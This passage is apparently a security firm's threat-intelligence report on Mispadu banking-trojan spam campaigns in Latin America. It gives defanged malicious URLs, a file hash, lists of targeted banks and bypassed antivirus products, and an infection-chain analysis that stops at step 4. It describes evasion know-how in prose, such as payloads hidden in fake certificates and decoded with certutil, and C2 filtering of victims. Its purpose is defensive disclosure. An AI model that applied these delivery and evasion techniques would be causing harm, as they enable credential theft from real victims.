
Inside Mispadu massive infection campaign in LATAM
March, 17, 2023
24 minutes read
Fernando Garcia & Dan Regalado Ocelot team
Context
The Metabase Q Security Operations Center (SOC) triages millions of alerts a day but a recent attempt to infect a customer’s network caught our attention. Although the customers’ endpoint detection and response security tools properly blocked the initial payload, the use of fake certificates to try to evade detection was unusual and warranted additional investigation by Metabase Q’s Threat Intelligence Team.
During the analysis of the artifacts provided by the SOC team, 20 different spam campaigns were identified, which targeted Chile, Mexico, Peru, and Portugal. These campaigns focused on credential stealing, specifically online banking, schools, government services, social media, gaming, ecommerce, public repositories, and Outlook email.
In several cases, the cyber criminals created fake webpages for the victim, such as online banking windows. For the initial infection, the attackers tried to lure the victims into opening different types of fake bills via HTML pages or PDF password-protected files. An example of a PDF file targeting Mexican users is below:

Figure 1: Fake Bill sent via PDF
The campaigns started around August 2022, and were still running at the time of this writing, early March 2023.
What is the size of the impact?
Due to a misconfiguration in the attackers’ network, Metabase Q was able to access 8 of the 20 Command and Control Servers (C2s). Most of these were compromised websites. In the files containing the stolen credentials, we discovered a total of 90,518 credentials coming from 17,595 unique websites across all industry sectors. We estimate the total infection numbers to be substantially larger given this only represents close to half of the C2 servers across a single period of time. More information can be found in the table below:
| Campaign Date | Landing page | Spam details | # Stolen Credentials
|
| 2022-08-20 | http://facturacion.sat[.]gob.educationalwriters.com | Target country: Mexico
Fak Digital Bill: CFDI_44973.rar |
|
| 2022-10-28 | http://highlineadsl[.]com | Target country: Mexico | 12270 |
| 2022-10-31 | https://www.zairtaz[.]com | Target country: Mexico
Fake Bill: Factura_29618.pdf |
|
| 2022-11-08 | http://websylvania[.]com | Target country: Mexico
Fake Digital Bill: env-CFDI_28427.pdf |
|
| 2022-11-24 | http://aguiasoft.com[.]br | Target country: Chile
Fake Bill: doc_Factura_412366.html |
11568 |
| 2022-12-13 | http://blog.traveldealsbd[.]com | Target country: Peru
Fake Bill: Impuestos-doc_202521.html |
|
| 2022-12-22 | https://blablamap[.]net | Target country: Peru
Fake Bill: Multa-ANSR_214210.html |
9351 |
| 2022-12-26 | http://tripsapata[.]com | Target country: Portugal
Fake Bill: doc-Impostos_571267.html |
|
|
2022-12-29 |
http://publicpressmagazine[.]com | Target country: Portugal
Fake Bill: doc_Impostos_481256.html |
4282 |
| 2023-01-19 | http://explanada2023[.]com | Target Country: Probably Mexico | |
| 2023-01-23 | vaadiandkoh[.]com | Target Country: Chile
Fake Toll Bill: DeudaAutopistas_147657.html |
|
| 2023-01-23 | https://splendidgifts[.]com.my | Target Country: Mexico
Fake Bill |
1309 |
| 2023-02-03 | https://sxconstructions[.]com.au | Target country: Chile
Fake Bill: Factura_Deuda_423534.html |
51633 |
| 2023-02-09 | http://nbviajesacapulco[.]com | Target Country: Unknown | |
| 2023-02-09 | https://imberform[.]com | Target country: Chile
Fake Bill: doc_Factura_378257.html |
|
| 2023-02-13 | http://www.castleblack[.]online | Target Country: Unknown | |
| 2023-02-13 | http://luzca[.]com | Target country: Chile
Fake Bill/Withdrawal: Retiro_AFP_433329.html |
|
| 2023-02-15 | http://vasuk[i].in | Target Country: Peru
Fake Bill: documento_Factura_449764.html |
|
| 2023-02-28 | https://dicktres.com[.]br | Target country: Chile
Fake Withdrawal: Detalle_Retiro_686284.html |
96 |
| 2023-03-07 | https://bdadvisors[.]ma | Target Country: Chile | 9 |
Table 1. Mispadu infections summary per C2 Server
Total number of government websites that victims were visiting and therefore their credentials stolen:
- Chile:105
- Mexico: 431
- Peru: 265
List of online banking websites that victims were visiting and therefore their credentials stolen:
| Chile | Mexico | Peru |
| 13.cl, bancochile.cl, bancoconsorcio.cl, bancoestado.cl, bancoripley.com, bbvanet.cl, btgpactual.cl, bice.cl, bicevida.cl, ccu.cl, contraloria.cl, coopeuch.cl, copec.cl, inacap.cl, internacional.cl, lipigas.cl, metro.cl, santander.cl, scotiabank.cl, smu.cl, socofin.cl, transbank.cl | banorte.com, banregio.com, bbvanet.com.mx, hsbc.com.mx, inbursa.com, santander.com.mx, banamex.com, citibank.com, bancoppel.com | bancoripley.com.pe, bancofalabella.pe, bbvacontinental.pe, bbvanetcash.pe, scotiabank.com.pe |
Almost every sector was affected, across Financial, Government, Retail, Health and Entertainment. If you are interested to know if credentials from your domains were stolen, please check the the full list of websites affected here: https://github.com/Ocelot-Offensive-Security/Blogs/blob/main/Mispadu/Mispadu_sites_only_2023.txt
Who is the actor behind these attacks?
The techniques, tactics and procedures (TTPs) used during these campaigns resembles the banking trojan Mispadu, however contains new components that have not been seen before. We will go into further detail in this blog.
Mispadu was discovered around 2019 by ESET and is known to target Latin American countries via spamming and malvertising campaigns. It is an important group to monitor given it’s high level of activity in the region along with its malware-as-a-service modus operandi. As a result, the group has constantly launched new types of campaigns, containing different layers of obfuscation and new techniques, making it difficult to fully protect systems against it.
One of their main strategies is to compromise legitimate websites and use them as Command & Control Servers to further spread malware. They accomplish this by searching for and compromising websites with vulnerable versions of Content Management Systems, like WordPress. From there, they leverage these websites to spread malware in a customized manner, such as filtering out countries that they do not wish to infect, dropping different types of malware based on the country being infected and even deploying a unique malicious RAT (Remote Administration Tool) when they detect an interesting device, like a computer from a bank’s employee.
During these campaigns, the group discard any victim with the following system languages:
- Spanish Spain
- English United States
- Portuguese – Brazil
Because the cyber criminals have a payload building process automated, they can deliver new variants of malware rapidly and thus scale and support multiple campaigns in parallel.
Based on our analysis of the malware, it is clear that the group is very familiar with the main banks and institutions in the targeted Latin American countries. Multiple Spanish words found in their malware suggest that several of the programmers may be Latinos, and specifically may be from Chile based on the slang utilized in the comments.
Metabase Q also discovered several new techniques that were added in this massive infection that enabled the cyber criminals to access thousands of credentials:
- Fake certificates to obfuscate initial stage malware
- A new .NET-based backdoor able to take screenshots or even send fake Windows to the victim
- A new RUST-Based Backdoor, this programming language is still not well handled by endpoint protection
Why is Mispadu very effective to infect thousands of people?
Mispadu is uniquely effective for several key reasons.
First, their multi-stage infection strategy splits the malicious techniques into different components, making it harder to detect. This strategy can be seen in the diagram below:

Figure 2. Infection chain summary
Second, as referenced in the introduction, the cyber criminals hide the malware inside of fake certificates so it’s harder to detect. They then misuse a legitimate windows program “certutil” to decode and execute the banking trojan.
But then the question is, how many endpoint protections were bypassed by these techniques?
Every C2 Server holds a list of infected machines (Recon action at step 6 in the diagram above), this help us to identify the type of endpoint protection that Mispadu was able to bypass, below an extract of this file which shows: Date and time of infection, source IP address from victim, country code, Windows OS version, type of payload dropped (AutoIt), and Endpoint protection software installed:

Figure 3. Extract of Recon traffic received at the C2s
To our surprise, almost every anti-virus available on the market was bypassed by the infection. A full list of vendors bypassed, taken from one of the C2 servers, is below:
Microsoft Defender, Acronis Cyber Protect, Avast Total Security, Bitdefender Endpoint Security, Carbon Black Cloud, Cisco Secure Endpoint, ESET NOD32, F-Secure, FortiClient, Kaspersky, Malwarebytes, McAfee Anti-Virus, Norton Antivirus/Security Ultra, Panda Dome, Reason Cybersecurity, Sentinel Agent, Sophos Home, Spybot, Symantec Endpoint, Total AV, Trellix Endpoint, 360 Total Security, Avira Security, Baidu Antivirus, COMODO Antivirus, Cybereason AV, Cylance PROTECT and AVG Antivirus.
This helps to explain the large number of infected machines during these campaigns. It is important to note that based on Metabase Q’s SOC visibility, EDR-based protection was able to block the infection successfully. This indicates that anti-virus-only protection is not enough.
Metabase Q protection strategy
At Metabase Q, we are focused on constantly updating our systems and protection strategy for new attackers and techniques. Following this discovery, our team and platform rapidly integrated the Mispadu techniques into our Batuta Platform for optimal detection and response:
- Threat Intelligence: Metabase Q Threat Intelligence team extracts Mispadu techniques, indicators of compromise, and updates actor’s profiling database
- Crimeware Simulation: Metabase Q Threat Intelligence team reverse engineers Mispadu’s components, codes it from scratch in our lab, and add it to our Batuta platform in order to replicate it and test it in our customers’ networks.
- Here a video of how the latest Mispadu .NET RAT is simulated by Ocelot team.
- Blue Team: The SOC team is trained with the latest techniques identified and hunting detections implemented for tracking.
- Security Validation: Detection Gaps identified, and Time to Detect & Response improved.

Figure 4. Batuta Platform
In the next section, a deep technical analysis will be documented for proactive defensive strategies.
Inside Mispadu infection logic
To avoid getting lost in the multiple infection chain steps, the sequence will follow the order shown at Figure 2. The analysis will be based on one of the campaigns seen, however, the same process applies to all the other ones.
Step 1: Opening the HTML attachment received via spam email, a highly obfuscated file is received, it performs two main tasks, validates the file was not open from a mobile device, then redirects to https://facturaciones[.]click/ site to download the first stage malware.

Figure 5. Initial HTML file loaded by the victim
Step 2: Once the victim clicks on the malicious link, it gets redirected to another site, where a ZIP or RAR archive will be downloaded. By looking at code at the C2 Server side, there are three validations done before serving this file:
- The request must come from a targeted country
- The request cannot come from a mobile phone. The cyber criminal uses this open-source project for the validation: http://mobiledetect[.]net/
- The client language must be an accepted one or from a specific User-Agent

Figure 6. Validations performed by Mispadu at C2 Server
If all validations pass, a RAR file is going to be downloaded, with a hardcoded prefix per campaign and a random sequence of numbers, in the figure below, a file with the name doc-Impuestos_<random number>.rar will be created:

Figure 7. Generating and serving RAR file
Inside the RAR archive, a file with “.cmd” extension will be found.
Step 3: If the victim is successfully social engineered, they will open the RAR archive and execute the <file>.cmd inside:
MD5: E5967A8274D40E0573C28B664670857E

Figure 8. File within the RAR file
Step 4: An extract of the CMD file is shown at Figure 9, where the malware sets a flag if the program has been executed before.

Figure 9. CMD File content
Then the first fake certificate can be seen, after it, the second piece of code is shown at Figure 10, and there is also a second fake certificate after this section of code. In summary, the second certificate in the file is going to be an AutoIt installer and the first one in the file is the actual Mispadu variant, let’s see how this is done.
